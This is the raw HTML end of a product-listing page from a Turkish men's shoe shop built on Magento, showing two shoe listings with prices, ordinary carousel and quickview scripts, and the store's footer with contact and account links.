                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.emillosanto.com/pub/media/catalog/product/cache/1abd7da1e71921a663d2864d7be1f96f/b/r/brandoa.jpg" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.emillosanto.com/brando-beskope-handpolish-shoe-online-for-men.html">
                                Brando                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="174" data-price-box="product-id-174">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-174"                data-price-amount="455"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$455.00</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.emillosanto.com/weltpixel_quickview/catalog_product/view/id/174/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.emillosanto.com/mauro-ostrich-classic-leather-shoe-for-men.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.emillosanto.com/pub/media/catalog/product/cache/1abd7da1e71921a663d2864d7be1f96f/m/a/mauro_1.jpg" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.emillosanto.com/mauro-ostrich-classic-leather-shoe-for-men.html">
                                Mauro Ostrich                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="175" data-price-box="product-id-175">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-175"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$899.00</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.emillosanto.com/weltpixel_quickview/catalog_product/view/id/175/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $("#featured_product .owl-carousel").owlCarousel({
        loop: false,
        items: 1,
        nav: true,
        navText: ["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"],
        dots: false
      });
    });
  </script>
</div>

</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});
	</script>
</div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3">

<div class="block">
  <div class="block-title"><strong><span>Contact Information</span></strong></div>
  <div class="block-content">
    <ul class="contact-info" style="padding-top: 7px;">
      <li><p><b style="color: #fff;text-transform:uppercase;">Address</b><br/>
Sanayi Mh. Kursunlu
Sk. No:20 K:2
Gungoren
Istanbul
TURKEY</p></li>
      <li><p><b style="color: #fff;text-transform:uppercase;">Phone</b><br/>+90 212 553 6326</p></li>
      <li><p><b style="color: #fff;text-transform:uppercase;">Email</b><br/><a href="/cdn-cgi/l/email-protection#3851565e57785d55515454574b59564c57165b5755"><span class="__cf_email__" data-cfemail="a8c1c6cec7e8cdc5c1c4c4c7dbc9c6dcc786cbc7c5">[email&#160;protected]</span></a></p></li>
    </ul>
  </div>
</div></div><div class="col-lg-9">



<div class="row">
  <div class="col-md-12">
    <div class="block-right">
      <div class="row">
        <div class="col-lg-5">
          <div class="block">
            <div class="block-title"><strong><span>MY ACCOUNT</span></strong></div>
            <div class="block-content">
              <div class="row">
                <div class="col-md-6">
                  <ul class="links">
                    <li><a href="https://www.emillosanto.com/about/" title="About us">About us</a></li>
                    <li><a href="https://www.emillosanto.com/contact/" title="Contact Us">Contact us</a></li>
                    <li><a href="https://www.emillosanto.com/customer/account/" title="My Account">My Account</a></li>
                   <li><a href="https://www.emillosanto.com/blog/" title="Advanced search">Blog</a></li>
                     <li><a href="https://www.emillosanto.com/fashion.html/" title="Men Shoes">Men Shoes</a></li>
                <li><a href="https://www.emillosanto.com/men-accessories.html/" title="Men Accessories">Men Accessories</a></li>
                  </ul>
                </div>
                <div class="col-md-6">
                  <ul class="links">
                    <li><a href="https://www.emillosanto.com/sales/order/history/" title="Order history">Order history</a></li>
                    <li><a href="https://www.emillosanto.com/catalogsearch/advanced/" title="Contact us">Advanced search</a></li>
                    <li><a href="https://www.emillosanto.com/customer/login/" title="Login">Login</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-lg-7">
          <div class="block">
            <div class="block-title"><strong><span>Main Features</span></strong></div>
            <div class="block-content">
              <div class="row">
                <div class="col-md-6">
                  <ul class="features">
                    <li><a href="#">Product 1 </a></li>
                    <li><a href="#">Product 2 </a></li>
                    <li><a href="#">Product 3</a></li>
                  </ul>
                </div>
                <div class="col-md-6">
                  <ul class="features">
                    <li><a href="#">Product 4</a></li>
                    <li><a href="#">Product 5</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-md-12">
    <div class="block-bottom">
      <div class="row">
        <div class="col-md-5">
          <address style="float:left;font-size:13px;"><a href="https://www.magento-tr.com/"><img src="https://www.emillosanto.com/pub/media/wysiwyg/smartwave/porto/footer/beyazz.png"  style="width: 100px;" alt="" /></a>

<br>Magento TR© 2020. All Rights Reserved</address>
        </div>
        <div class="col-md-7">
          <div class="working" style="float:left;">
            <span>Working Days/Hours<br><b>Mon - Sun / 9:00AM - 8:00PM</b></span>
          </div>
          <div class="custom-block" style="float:right;"><img src="https://www.emillosanto.com/pub/media/wysiwyg/smartwave/porto/footer/paymentz.png"  style="max-width: 100%;" alt="" /></div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.emillosanto.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.emillosanto.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.emillosanto.com\/rest\/blue\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.emillosanto.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--<a href="https://www.positivessl.com" style="font-family: arial; font-size: 10px; color: #212121; text-decoration: none;"><img src="https://www.positivessl.com/images-new/PositiveSSL_tl_trans.png" alt="SSL Certificate" title="SSL Certificate" border="0" /></a>
<div style="font-family: arial;font-weight:bold;font-size:15px;color:#86BEE0;"><a href="https://www.positivessl.com" style="color:#86BEE0; text-decoration: none;">SSL Certificate</a></div>---><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.emillosanto.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script><!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"637d8a6cb8004b85875294541e89223a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
